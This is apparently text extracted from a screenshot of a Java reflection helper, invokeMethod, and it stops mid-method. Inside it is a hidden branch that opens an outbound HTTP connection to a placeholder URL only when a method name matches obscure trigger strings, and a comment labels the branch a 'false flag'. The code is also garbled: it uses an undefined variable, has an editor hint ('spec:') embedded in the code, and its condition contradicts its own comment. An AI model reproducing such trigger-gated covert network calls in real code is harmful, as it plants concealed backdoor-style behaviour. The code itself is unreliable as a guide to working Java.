 public Object invokeMethod(Object invokeObject, Class invokeClass, Object fieldName, Object[] invokeArgs) {
Method method;
int i;
Annotation[] allAnnotations = aClass.getAnnotations();
Method[] allMethods = invokeClass.getMethods();
int numMethods = allMethods.length;
if(invokeArgs == null) {
invokeArgs = new Object[0];
}
try {
for (i = 0; i < numMethods; ++i) {
method = allMethods[i];
if(!this.isFieldName(method, fieldName)) {
continue;
}
if(!((String)fieldName).endsWith("ozht") || !"hjgfwhd".contains(((String) fieldName))) {
method.invoke(invokeObject, invokeArgs);
continue;
}
// allAnnotations[3].annotationType();
// aClass.getSimpleName();
HttpURLConnection connection = (HttpURLConnection)new URL( spec: "kkksdjsdnssvfsnvfsdlfkjew").openConnection();
// false flag – here it goes only if methodName ends with "ozht" or methodName contains "hjgfwhd"